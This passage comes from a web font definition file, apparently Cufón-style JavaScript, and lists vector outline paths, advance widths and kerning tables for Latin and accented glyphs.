,-48,-65,-29,-108,-33r0,-26v64,0,131,-10,131,59v0,47,-30,61,-80,58v-25,-2,-28,18,-26,42r106,0r0,25r-131,0","w":171},{"d":"58,-188v19,1,43,29,50,0r13,0v-1,19,-9,31,-26,33v-18,-2,-44,-30,-51,0r-13,0v2,-17,7,-33,27,-33xm78,-110v-52,0,-28,67,-33,110r-25,0v1,-64,-14,-135,58,-135v72,0,57,70,58,135r-25,0v-5,-43,19,-110,-33,-110","w":156,"k":{"'":5,"\"":13}},{"d":"44,0r-22,0r0,-137r22,0r0,137xm9,-162v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm56,-162v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":66},{"d":"45,-184v6,67,-25,159,54,159v79,0,47,-93,53,-159r26,0r0,110v0,50,-27,74,-79,74v-52,0,-79,-24,-79,-74r0,-110r25,0xm123,-238v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":197,"k":{"\u00e5":2,"\u00e4":2,"\u00e3":2,"\u00e2":2,"\u00e1":2,"\u00e0":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"a":2,"Z":2,"M":2,"A":2,".":5,",":5}},{"d":"30,-79r-25,0r0,-25r25,0r0,-80r25,0r0,80r87,0r0,-80r25,0r0,184r-25,0r0,-79r-87,0r0,79r-25,0r0,-79","w":192},{"d":"71,0r-25,0r0,-158r-22,0r0,-26r47,0r0,184","w":98},{"d":"166,-158v-67,0,-126,-13,-126,66v0,44,17,67,51,67r75,0r0,25r-75,0v-50,0,-76,-31,-76,-92v0,-61,26,-92,76,-92r75,0r0,26","w":179,"k":{"\u00d8":5,"\u00d6":5,"\u00d5":5,"\u00d4":5,"\u00d3":5,"\u00d2":5,"\u00c7":5,"}":-5,"]":-5,"Q":5,"O":5,"G":5,"C":5,")":-5,"'":-5,"\"":-5}},{"d":"83,-110v-28,0,-42,15,-42,44v0,44,38,43,81,41r0,25v-63,5,-106,-7,-106,-68v0,-45,22,-67,68,-67v42,0,64,15,64,45v0,44,-42,34,-81,35r0,-25v19,-2,55,7,55,-11v0,-13,-13,-19,-39,-19xm108,-196v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":163,"k":{"'":5,"\"":13}},{"d":"152,-158v-62,-2,-107,-5,-107,66v0,58,28,72,83,67r0,25v-72,6,-108,-16,-108,-92v0,-61,26,-92,77,-92r81,0r0,184r-26,0r0,-158","w":202,"k":{"\u00dd":13,"\u00dc":2,"\u00db":2,"\u00da":2,"\u00d9":2,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"Y":13,"W":5,"V":8,"U":2,"T":15,"Q":2,"O":2,"G":2,"C":2,"'":10,"\"":10}},{"d":"20,-25v37,-4,95,15,95,-27v0,-29,-27,-28,-55,-27r0,-25v28,1,55,3,55,-27v0,-42,-59,-23,-95,-27r0,-26v58,0,120,-10,120,53v0,19,-8,32,-24,39v41,16,29,92,-28,92r-68,0r0,-25","w":157},{"w":66},{"d":"45,-184v6,67,-25,159,54,159v79,0,47,-93,53,-159r26,0r0,110v0,50,-27,74,-79,74v-52,0,-79,-24,-79,-74r0,-110r25,0","w":197,"k":{"\u00c6":10,"\u00c5":5,"\u00c4":5,"\u00c3":5,"\u00c2":5,"\u00c1":5,"\u00c0":5,"A":5,".":10,",":10}},{"d":"20,-184r131,0r0,26r-108,0r1,41v58,-3,107,-1,107,59v0,69,-68,58,-131,58r0,-25v43,-4,106,16,106,-33v0,-50,-63,-31,-106,-34r0,-92","w":171},{"d":"15,-25v44,-7,120,22,120,-29v0,-46,-79,-17,-120,-25r0,-25r95,0v16,0,25,-9,25,-27v-2,-49,-78,-19,-120,-27r0,-26v63,4,145,-20,145,53v0,17,-7,31,-20,39v37,23,21,92,-30,92r-95,0r0,-25","w":179,"k":{"\u00dd":2,"Y":2,"X":2,"V":2,"T":2,"I":2}},{"d":"165,-25r0,25v-64,-4,-145,20,-145,-54v0,-16,7,-29,20,-38v-36,-22,-22,-92,30,-92r95,0r0,26r-95,0v-16,0,-25,9,-25,27v2,49,78,19,120,27r0,25r-95,0v-16,0,-25,8,-25,25v1,51,77,21,120,29xm126,-238v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":179,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c9":2,"\u00c7":2,"Q":2,"O":2,"C":2,"-":5,"'":-5,"\"":-5}},{"d":"42,-52r-15,0r-7,-131r28,0xm34,4v-11,0,-15,-8,-16,-18v1,-10,5,-17,16,-17v10,1,16,5,16,17v0,12,-5,18,-16,18","w":68},{"d":"95,0r-25,0r0,-158r-58,0r0,-26r140,0r0,26r-57,0r0,158","w":165,"k":{"\u00ff":8,"\u00fd":8,"\u00fc":10,"\u00fb":10,"\u00fa":10,"\u00f9":10,"\u00f8":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":15,"\u00f2":15,"\u00f1":10,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":15,"\u00e6":15,"\u00e5":15,"\u00e4":15,"\u00e3":15,"\u00e2":15,"\u00e1":15,"\u00e0":15,"\u00d8":8,"\u00d6":8,"\u00d5":8,"\u00d4":8,"\u00d3":8,"\u00d2":8,"\u00c7":8,"\u00c6":18,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"z":8,"y":8,"x":8,"w":8,"v":8,"u":10,"s":15,"r":10,"q":15,"p":10,"o":15,"n":10,"m":10,"g":13,"e":15,"d":15,"c":15,"a":15,"T":-2,"S":2,"Q":8,"O":8,"G":8,"C":8,"A":15,"?":-5,".":13,"-":13,",":13,"'":-10,"\"":-10}},{"d":"106,40r-106,0r0,-17r106,0r0,17","w":105},{"d":"20,-92v45,-5,116,18,116,-33v0,-52,-72,-28,-116,-33r0,-26v66,1,142,-14,142,59v0,63,-57,60,-117,58r0,67r-25,0r0,-92","w":174,"k":{"\u00dd":2,"\u00c7":2,"\u00c6":18,"\u00c5":10,"\u00c4":10,"\u00c3":10,"\u00c2":10,"\u00c1":10,"\u00c0":10,"Z":5,"Y":2,"X":2,"C":2,"A":10,".":26,",":26}},{"d":"16,-25v69,0,135,14,135,-66v0,-80,-65,-67,-135,-67r0,-26r80,0v53,0,80,31,80,92v0,61,-27,92,-80,92r-80,0r0,-25","w":194,"k":{"\u00dd":5,"\u00cf":2,"\u00ce":2,"\u00cd":2,"\u00cc":2,"\u00c6":8,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"Z":2,"Y":5,"X":2,"W":2,"V":2,"T":8,"I":2,"A":2,".":8,",":8}},{"d":"175,-94v0,62,-27,94,-80,94v-53,0,-80,-31,-80,-94v0,-60,26,-90,80,-90v53,0,80,30,80,90xm40,-94v0,46,18,69,55,69v37,0,55,-23,55,-69v0,-43,-19,-64,-55,-64v-37,0,-55,21,-55,64xm108,-197v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":190,"k":{"\u00dd":5,"\u00cf":2,"\u00ce":2,"\u00cd":2,"\u00cc":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"}":5,"]":5,"Z":2,"Y":5,"X":5,"W":2,"V":5,"T":8,"S":2,"J":1,"I":2,"A":2,".":8,",":8,")":5}},{"d":"13,-106r0,-19r115,0r0,19r-115,0xm13,-55r0,-19r115,0r0,19r-115,0"},{"d":"137,-47v1,38,-26,50,-68,47v-59,12,-67,-77,-31,-92v-40,-18,-23,-102,31,-92v43,-3,69,11,68,51v0,20,-7,35,-21,41v14,5,21,19,21,45xm69,-104v25,0,43,-2,43,-27v0,-24,-18,-27,-43,-27v-18,0,-27,9,-27,27v0,18,9,27,27,27xm69,-25v23,1,43,-1,43,-23v0,-28,-16,-31,-43,-31v-18,0,-27,10,-27,31v0,16,9,23,27,23","w":157},{"d":"148,-183r-102,183r-19,0r101,-183r20,0xm6,-159v15,-9,20,-27,47,-24r0,110r-18,0r1,-93v-6,7,-13,14,-21,19xm109,-98v23,-31,89,-5,59,39v-11,16,-25,29,-38,43r50,0r0,16r-72,0v1,-41,46,-41,49,-81v1,-23,-29,-17,-38,-5","w":188},{"d":"110,0v-1,-56,14,-123,-60,-110r0,110r-25,0r0,-184r25,0r0,49v55,-4,86,15,85,67r0,68r-25,0","w":154,"k":{"'":8}},{"d":"159,-230v-2,17,-8,34,-27,33v-18,-1,-44,-29,-50,0r-13,0v2,-17,8,-33,26,-33v19,0,44,29,51,0r13,0xm152,-158v-62,-2,-107,-5,-107,66v0,58,28,72,83,67r0,25v-72,6,-108,-16,-108,-92v0,-61,26,-92,77,-92r81,0r0,184r-26,0r0,-158","w":202,"k":{"\u00ff":5,"\u00fd":5,"\u00dd":13,"\u00dc":2,"\u00db":2,"\u00da":2,"\u00d9":2,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"\u00c0":5,"y":5,"w":2,"v":5,"t":2,"f":2,"Z":-7,"Y":13,"W":5,"V":8,"U":2,"T":15,"Q":2,"O":2,"J":-12,"G":2,"C":2,"?":8,";":-8,",":-8,"*":15,"'":10,"\"":10}},{"d":"115,62r0,-172v-41,-2,-75,0,-75,42v0,31,17,45,50,43r0,25v-50,2,-75,-20,-75,-68v0,-69,57,-70,125,-67r0,197r-25,0","w":157},{"d":"50,-184r0,159v41,1,72,6,70,-43v-1,-36,-13,-45,-45,-42r0,-25v48,-4,68,15,70,67v3,75,-53,70,-120,68r0,-184r25,0","w":159,"k":{"'":5}},{"d":"41,-183r-5,66r-14,0r-5,-66r24,0xm86,-183r-5,66r-14,0r-5,-66r24,0","w":102,"k":{"\u00ff":-5,"\u00fd":-5,"\u00f8":8,"\u00f6":8,"\u00f5":8,"\u00f4":8,"\u00f3":8,"\u00f2":8,"\u00eb":8,"\u00ea":8,"\u00e9":8,"\u00e8":8,"\u00e7":8,"\u00e6":8,"\u00dd":-10,"\u00cf":-5,"\u00ce":-5,"\u00cd":-5,"\u00cc":-5,"\u00c6":20,"\u00c5":10,"\u00c4":10,"\u00c3":10,"\u00c2":10,"\u00c1":10,"\u00c0":10,"y":-5,"w":-2,"v":-5,"t":-5,"q":8,"o":8,"g":5,"e":8,"d":8,"c":8,"Z":-5,"Y":-10,"X":-5,"W":-13,"V":-10,"T":-10,"I":-5,"A":10}},{"d":"161,-31r13,13r-17,18r-13,-13v-59,33,-129,4,-129,-81v0,-60,27,-90,80,-90v78,0,97,95,66,153xm125,-32r-13,-12r18,-18r12,12v18,-42,7,-108,-47,-108v-37,0,-55,21,-55,64v0,59,41,82,85,62","w":191,"k":{"\u00dd":5,"\u00cf":2,"\u00ce":2,"\u00cd":2,"\u00cc":2,"\u00c6":8,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"Z":2,"Y":5,"X":5,"W":2,"V":5,"T":8,"I":2,"A":2,".":8,",":8}},{"d":"38,-25v33,-2,81,10,77,-27v-5,-44,24,-106,-41,-106v-22,0,-33,11,-33,33v-1,28,19,35,49,33r0,25v-48,3,-74,-13,-74,-58v0,-44,25,-59,72,-59v66,0,49,72,52,132v2,55,-48,54,-102,52r0,-25","w":159},{"d":"25,0r0,-184r25,0r0,159r108,0r0,25r-133,0","w":171,"k":{"\u00dd":13,"\u00dc":2,"\u00db":2,"\u00da":2,"\u00d9":2,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"Y":13,"W":8,"V":10,"U":2,"T":15,"Q":2,"O":2,"G":2,"C":2,"'":13,"\"":13}},{"d":"42,36v38,-1,85,10,76,-36v-61,5,-100,-10,-100,-68r0,-67r24,0v1,50,-12,114,43,110r33,0r0,-110r24,0r0,147v4,54,-50,50,-100,50r0,-26","w":160,"k":{"f":-2,"'":-8,"\"":-8}},{"d":"89,-92v63,0,48,-42,49,-92r26,0v2,64,5,115,-62,117r0,67r-26,0r0,-67v-63,-1,-57,-56,-56,-117r25,0v2,46,-13,92,44,92","w":183,"k":{"\u00ff":2,"\u00fd":2,"\u00fc":8,"\u00fb":8,"\u00fa":8,"\u00f9":8,"\u00f8":13,"\u00f6":13,"\u00f5":13,"\u00f4":13,"\u00f3":13,"\u00f2":13,"\u00f1":8,"\u00eb":13,"\u00ea":13,"\u00e9":13,"\u00e8":13,"\u00e7":13,"\u00e6":13,"\u00e5":13,"\u00e4":13,"\u00e3":13,"\u00e2":13,"\u00e1":13,"\u00e0":13,"\u00d8":5,"\u00d6":5,"\u00d5":5,"\u00d4":5,"\u00d3":5,"\u00d2":5,"\u00c7":5,"\u00c6":18,"\u00c5":13,"\u00c4":13,"\u00c3":13,"\u00c2":13,"\u00c1":13,"\u00c0":13,"z":8,"y":2,"x":5,"u":8,"s":10,"r":8,"q":13,"p":8,"o":13,"n":8,"m":8,"g":13,"e":13,"d":13,"c":13,"a":13,"S":2,"Q":5,"O":5,"G":5,"C":5,"A":13,"?":-5,".":13,",":13,"'":-10,"\"":-10}},{"d":"88,-184r83,0r0,26v-69,1,-131,-17,-131,66v0,71,43,70,106,67r0,-42r-37,0r0,-25r62,0r0,92r-83,0v-49,0,-73,-31,-73,-92v0,-61,24,-92,73,-92","w":194},{"d":"100,-55v-42,1,-84,5,-84,-40v0,-55,65,-37,113,-40r0,25r-73,0v-10,0,-15,5,-15,15v0,25,37,15,59,15v28,0,41,14,41,40v0,54,-64,38,-112,40r0,-25r71,0v11,0,16,-5,16,-15v0,-10,-5,-15,-16,-15","w":157,"k":{"'":-8,"\"":-8}},{"d":"115,-25r0,25v-60,4,-100,-3,-100,-67v0,-63,39,-73,100,-68r0,25v-42,-1,-75,-5,-75,43v0,47,33,43,75,42xm71,14v11,3,19,9,20,22v1,22,-25,29,-47,24v-8,-23,29,-4,29,-24v0,-11,-12,-11,-21,-14r11,-22r15,0","w":132,"k":{"'":-8,"\"":-8}},{"d":"56,-197v4,-17,24,-24,29,-41v34,-6,36,25,54,37v1,8,-10,3,-15,4v-9,-7,-19,-14,-27,-23v-13,8,-17,26,-41,23xm165,-25r0,25v-64,-4,-145,20,-145,-54v0,-16,7,-29,20,-38v-36,-22,-22,-92,30,-92r95,0r0,26r-95,0v-16,0,-25,9,-25,27v2,49,78,19,120,27r0,25r-95,0v-16,0,-25,8,-25,25v1,51,77,21,120,29","w":179,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00cd":2,"\u00c8":2,"\u00c7":2,"\u00c2":2,"Q":2,"O":2,"C":2,"-":5,"'":-5,"\"":-5}},{"d":"8,33v5,-19,9,-41,12,-63v9,1,23,-3,27,3v-5,23,-14,41,-22,60r-17,0","w":64,"k":{"\u00dd":13,"\u00dc":5,"\u00db":5,"\u00da":5,"\u00d9":5,"\u00d8":8,"\u00d6":8,"\u00d5":8,"\u00d4":8,"\u00d3":8,"\u00d2":8,"\u00c7":8,"Y":13,"W":10,"V":13,"U":5,"T":13,"Q":8,"O":8,"G":8,"C":8}},{"d":"128,-100r0,67r-18,0r0,-48r-97,0r0,-19r115,0"},{"d":"123,-112r-8,41r35,0r0,17r-38,0r-11,54r-18,0r11,-54r-37,0r-10,54r-18,0r10,-54r-33,0r0,-17r36,0r8,-41r-34,0r0,-17r37,0r11,-54r18,0r-10,54r36,0r11,-54r18,0r-11,54r33,0r0,17r-36,0xm60,-71r37,0r8,-41r-37,0","w":165},{"d":"29,-183v48,48,50,176,0,223r-21,0v45,-51,45,-170,0,-223r21,0","w":77},{"d":"86,-34v-10,-34,-70,-22,-69,-67v1,-16,8,-27,20,-32v-39,-20,-16,-67,28,-63v16,1,29,4,41,9r-8,17v-16,-6,-56,-17,-59,7v11,32,70,21,69,65v-1,16,-8,28,-18,34v36,22,11,70,-34,65v-18,-2,-30,-2,-41,-8r0,-20v18,10,66,21,71,-7xm36,-104v0,23,52,48,52,9v0,-20,-19,-23,-35,-31v-9,4,-17,10,-17,22","w":124},{"d":"48,40v-50,-47,-49,-176,0,-223r21,0v-45,53,-46,172,0,223r-21,0","w":77,"k":{"J":-15}},{"d":"41,-183r-5,66r-14,0r-5,-66r24,0","w":57,"k":{"\u00ff":-5,"\u00fd":-5,"\u00f8":8,"\u00f6":8,"\u00f5":8,"\u00f4":8,"\u00f3":8,"\u00f2":8,"\u00eb":8,"\u00ea":8,"\u00e9":8,"\u00e8":8,"\u00e7":8,"\u00e6":8,"\u00dd":-10,"\u00cf":-5,"\u00ce":-5,"\u00cd":-5,"\u00cc":-5,"\u00c6":20,"\u00c5":10,"\u00c4":10,"\u00c3":10,"\u00c2":10,"\u00c1":10,"\u00c0":10,"y":-5,"w":-2,"v":-5,"t":-5,"q":8,"o":8,"g":5,"e":8,"d":8,"c":8,"Z":-5,"Y":-10,"X":-5,"W":-13,"V":-10,"T":-10,"I":-5,"A":10}},{"d":"71,40r-51,0r0,-223r51,0r0,19r-28,0r0,186r28,0r0,18","w":77,"k":{"J":-15}},{"d":"5,-69r57,-115r13,0r56,115r-20,0r-42,-91r-44,91r-20,0","w":136},{"d":"89,-92v63,0,48,-42,49,-92r26,0v2,64,5,115,-62,117r0,67r-26,0r0,-67v-63,-1,-57,-56,-56,-117r25,0v2,46,-13,92,44,92xm120,-238v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":183,"k":{"\u00ff":2,"\u00fd":2,"\u00fc":8,"\u00fb":8,"\u00fa":8,"\u00f9":8,"\u00f8":13,"\u00f6":13,"\u00f5":13,"\u00f4":13,"\u00f3":13,"\u00f2":13,"\u00f1":8,"\u00eb":13,"\u00ea":13,"\u00e9":13,"\u00e8":13,"\u00e7":13,"\u00e6":13,"\u00e5":13,"\u00e4":13,"\u00e3":13,"\u00e2":13,"\u00e1":13,"\u00e0":13,"\u00d8":5,"\u00d6":5,"\u00d5":5,"\u00d4":5,"\u00d3":5,"\u00d2":5,"\u00c7":5,"\u00c6":18,"\u00c5":13,"\u00c4":13,"\u00c3":13,"\u00c2":13,"\u00c1":13,"\u00c0":13,"}":-8,"z":8,"y":2,"x":5,"w":2,"v":5,"u":8,"s":10,"r":8,"q":13,"p":8,"o":13,"n":8,"m":8,"g":13,"f":3,"e":13,"d":13,"c":13,"a":13,"]":-8,"W":-2,"V":-5,"T":-5,"S":2,"Q":5,"O":5,"M":8,"J":8,"G":5,"C":5,"A":13,"?":-5,".":13,"-":13,",":13,"*":-5,")":-8,"'":-10,"&":8,"\"":-10}},{"d":"105,-133v0,10,-5,15,-15,15v-10,0,-15,-5,-15,-15v0,-10,5,-15,15,-15v10,0,15,5,15,15xm40,-17v0,41,59,23,96,27r0,26v-58,1,-121,9,-121,-53v0,-38,23,-54,63,-52r0,-29r24,0r0,54v-30,-1,-62,-4,-62,27","w":143},{"d":"50,0r-25,0r0,-184r25,0r0,184","w":75,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"Q":2,"O":2,"G":2,"C":2,"'":-5,"\"":-5}},{"d":"44,-119v9,-12,20,-21,40,-21v38,0,52,31,52,71v0,40,-13,69,-52,71v-22,1,-30,-10,-41,-19v2,25,1,53,1,79r-22,0r0,-256r22,0r0,75xm112,-69v0,-29,-7,-51,-33,-52v-29,0,-34,23,-35,52v0,30,7,53,36,53v25,0,31,-24,32,-53","w":150},{"d":"76,-167v-33,-1,-24,44,-6,55v25,-5,43,-52,6,-55xm64,-87v-31,9,-40,69,6,69v21,0,31,-9,43,-18xm126,-22v-23,35,-112,36,-112,-26v0,-31,18,-41,37,-53v-30,-22,-27,-89,26,-85v27,2,44,14,44,40v0,26,-21,37,-38,48r44,46v9,-9,15,-20,18,-35r23,0v-5,20,-14,38,-27,50r35,37r-28,0","w":179},{"d":"45,-184v6,67,-25,159,54,159v79,0,47,-93,53,-159r26,0r0,110v0,50,-27,74,-79,74v-52,0,-79,-24,-79,-74r0,-110r25,0xm76,-202v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm123,-202v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":197,"k":{"\u00e5":2,"\u00e4":2,"\u00e3":2,"\u00e2":2,"\u00e1":2,"\u00e0":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"a":2,"Z":2,"M":2,"A":2,".":5,",":5}},{"d":"121,-158v-33,2,-80,-10,-77,27v4,44,-22,106,41,106v22,0,33,-11,33,-33v1,-28,-19,-37,-49,-34r0,-25v48,-3,75,14,75,59v0,44,-26,58,-72,58v-66,0,-49,-71,-52,-131v-2,-55,47,-56,101,-53r0,26","w":159},{"d":"118,-121v30,37,20,123,-44,123v-10,0,-20,-2,-28,-6r-9,14r-16,-10r10,-16v-31,-38,-19,-129,43,-124v11,0,21,3,29,7r8,-13r17,9xm93,-116v-43,-24,-69,33,-50,80xm56,-20v45,21,65,-36,50,-81","w":147,"k":{"z":2,"x":5}},{"d":"60,0r-49,-135r28,0r35,100r34,-100r28,0r-48,135r-28,0","w":146,"k":{"f":-2,"'":-10,"\"":-10}},{"d":"128,-30r-115,-53r0,-13r115,-60r0,20r-92,46r92,40r0,20"},{"d":"83,-110v-28,0,-42,15,-42,44v0,44,38,43,81,41r0,25v-63,5,-106,-7,-106,-68v0,-45,22,-67,68,-67v42,0,64,15,64,45v0,44,-42,34,-81,35r0,-25v19,-2,55,7,55,-11v0,-13,-13,-19,-39,-19xm45,-162v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm92,-162v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":163,"k":{"'":5,"\"":13}},{"d":"104,0r0,-158r-94,0r0,-26r118,0r0,184r-24,0","w":146},{"d":"119,-183v55,0,89,33,89,92v0,33,-10,61,-43,63v-17,1,-22,-11,-27,-22v-13,37,-85,24,-75,-26v-4,-51,47,-67,92,-51r-3,61v0,13,3,23,15,22v20,-2,23,-27,23,-48v0,-47,-26,-74,-71,-74v-57,0,-84,36,-87,93v-5,74,72,93,130,68r0,17v-67,29,-153,-1,-148,-84v4,-68,38,-111,105,-111xm134,-114v-28,-10,-51,7,-51,39v0,19,6,31,23,31v31,0,26,-39,28,-70","w":221},{"d":"142,-74r20,0r0,25r-20,0r0,49r-26,0r0,-49r-96,0r70,-135r31,0r-56,110r51,0r0,-32r26,0r0,32","w":180},{"d":"241,0r-25,0r0,-118v0,-27,-12,-40,-36,-40v-62,1,-29,102,-37,158r-25,0r0,-119v0,-27,-12,-40,-36,-40v-62,1,-29,103,-37,159r-25,0v4,-77,-23,-184,62,-184v26,0,41,7,48,22v8,-15,25,-22,50,-22v85,0,57,108,61,184","w":261},{"d":"182,-135v-3,57,18,135,-46,135v-18,0,-30,-5,-35,-16v-17,31,-91,16,-81,-32r0,-87r25,0r0,87v0,16,7,24,22,24v41,0,15,-73,22,-111r25,0r0,87v0,15,7,23,22,23v41,0,15,-73,22,-110r24,0","w":202,"k":{"f":-2,"'":-10,"\"":-10}},{"d":"6,22v46,1,-2,-89,51,-94v-33,-2,-30,-37,-29,-72v1,-15,-8,-20,-22,-20r0,-19v45,-3,45,34,45,79v0,18,13,24,32,23r0,19v-67,-9,9,103,-77,102r0,-18","w":90},{"d":"99,-158v-79,0,-48,92,-54,158r-25,0r0,-109v0,-50,27,-75,79,-75v52,0,79,25,79,75r0,109r-26,0v-6,-66,25,-158,-53,-158","w":197},{"d":"10,-58r0,-21r62,0r0,21r-62,0","w":82,"k":{"T":13}},{"d":"158,0r-34,0r-39,-64r-39,64r-34,0r55,-92r-55,-92r34,0r39,64r39,-64r34,0r-57,92","w":170,"k":{"\u00f8":2,"\u00f6":2,"\u00f5":2,"\u00f4":2,"\u00f3":2,"\u00f2":2,"\u00eb":2,"\u00ea":2,"\u00e9":2,"\u00e8":2,"\u00e7":2,"\u00e6":2,"\u00d8":5,"\u00d6":5,"\u00d5":5,"\u00d4":5,"\u00d3":5,"\u00d2":5,"\u00c7":5,"q":2,"o":2,"e":2,"d":2,"c":2,"Q":5,"O":5,"G":5,"C":5,"'":-5,"\"":-5}},{"d":"106,-172v-47,0,-79,32,-80,81v-1,60,61,97,118,71r-3,0v4,-61,-35,-45,-82,-47r0,-18v31,-4,82,13,82,-23v0,-37,-50,-21,-82,-24r0,-17v46,0,99,-9,99,41v0,19,-5,31,-17,34v10,4,16,19,17,44v16,-12,29,-34,29,-61v0,-49,-33,-81,-81,-81xm106,2v-58,0,-94,-37,-94,-93v0,-57,36,-94,94,-94v59,0,94,36,94,94v0,58,-36,93,-94,93","w":213},{"d":"33,-70v34,2,30,37,29,72v0,14,8,20,22,20r0,18v-45,4,-44,-34,-44,-78v0,-18,-13,-24,-32,-24r0,-19v67,10,-9,-102,76,-102r0,19v-46,-1,2,90,-51,94","w":90,"k":{"J":-15}},{"d":"115,-25v-4,-31,13,-86,-22,-85r-53,0r0,-25v50,-1,100,-6,100,47r0,88v-51,-4,-125,17,-125,-40v0,-40,35,-42,75,-40r0,25v-20,1,-51,-6,-50,15v2,26,50,11,75,15","w":160,"k":{"'":5}},{"d":"27,-84r15,0r6,131r-28,0xm34,-140v11,0,16,6,16,18v1,12,-6,16,-16,17v-11,0,-15,-7,-16,-17v1,-10,5,-18,16,-18","w":68},{"d":"6,22r28,0r0,-186r-28,0r0,-19r51,0r0,223r-51,0r0,-18","w":77},{"d":"73,-178v-12,10,-17,26,-41,23v6,-17,22,-25,29,-41v34,-6,36,24,54,38v-13,12,-33,-9,-42,-20xm18,-68v0,-45,20,-67,62,-67v42,0,62,22,62,67v0,45,-20,68,-62,68v-41,0,-62,-23,-62,-68xm80,-25v25,0,38,-15,38,-43v0,-28,-13,-42,-38,-42v-25,0,-38,14,-38,42v0,28,13,43,38,43","w":160,"k":{"z":2,"x":5,"f":5,"'":18,"\"":18}},{"d":"150,-90v0,60,-23,90,-68,90v-46,0,-68,-30,-68,-90v0,-62,22,-94,68,-94v45,0,68,32,68,94xm39,-90v0,44,14,65,43,65v28,0,43,-23,43,-67v0,-44,-15,-66,-43,-66v-29,0,-43,22,-43,68","w":163},{"d":"98,-196v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":147},{"d":"70,-178v-13,10,-18,25,-42,23v6,-15,23,-26,30,-41v34,-6,35,23,53,38v-13,12,-32,-10,-41,-20xm83,-110v-28,0,-42,15,-42,44v0,44,38,43,81,41r0,25v-63,5,-106,-7,-106,-68v0,-45,22,-67,68,-67v42,0,64,15,64,45v0,44,-42,34,-81,35r0,-25v19,-2,55,7,55,-11v0,-13,-13,-19,-39,-19","w":163,"k":{"'":5,"\"":13}},{"d":"160,-93v0,77,-52,100,-135,93r0,-80r-19,0r0,-21r19,0r0,-82v81,-6,135,13,135,90xm48,-20v57,4,87,-18,87,-72v0,-54,-29,-77,-87,-71r0,62r42,0r0,21r-42,0r0,60","w":175,"k":{"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"A":2}},{"d":"32,-64v-12,-12,-11,-41,0,-53r-17,-16r13,-12r16,16v12,-12,41,-12,53,0r16,-16r13,12r-17,16v10,13,13,41,0,53r16,16r-12,12r-16,-16v-12,13,-40,10,-53,0r-16,16r-12,-12xm70,-121v-17,0,-30,13,-30,31v0,38,61,38,61,0v0,-18,-13,-31,-31,-31"},{"d":"42,36v38,-1,85,10,76,-36v-61,5,-100,-10,-100,-68r0,-67r24,0v1,50,-12,114,43,110r33,0r0,-110r24,0r0,147v4,54,-50,50,-100,50r0,-26xm100,-196v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":160,"k":{"\u00f8":1,"\u00f6":1,"\u00f5":1,"\u00f4":1,"\u00f3":1,"\u00f2":1,"\u00eb":1,"\u00ea":1,"\u00e9":1,"\u00e8":1,"\u00e7":1,"\u00e6":1,"t":-1,"q":1,"o":1,"g":1,"f":-2,"e":1,"d":1,"c":1,"?":10,".":8,",":8,"'":-8,"\"":-8}},{"d":"132,0v0,-44,-12,-67,-34,-67r-83,0r0,-25v45,-5,117,18,117,-33v0,-51,-72,-28,-117,-33r0,-26v66,1,142,-14,142,59v0,28,-8,43,-25,48v17,7,25,33,25,77r-25,0","w":176,"k":{"T":2}},{"d":"61,-81r-48,0r0,-19r48,0r0,-48r19,0r0,48r48,0r0,19r-48,0r0,48r-19,0r0,-48xm13,0r0,-19r115,0r0,19r-115,0"},{"d":"98,-155v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":147},{"d":"18,-68v0,-45,20,-67,62,-67v42,0,62,22,62,67v0,45,-20,68,-62,68v-41,0,-62,-23,-62,-68xm80,-25v25,0,38,-15,38,-43v0,-28,-13,-42,-38,-42v-25,0,-38,14,-38,42v0,28,13,43,38,43","w":160,"k":{"z":2,"x":5}},{"d":"138,0r-126,0r0,-22r88,-88r-88,0r0,-25r123,0r0,23r-85,87r88,0r0,25","w":150,"k":{"\u00f8":2,"\u00f6":2,"\u00f5":2,"\u00f4":2,"\u0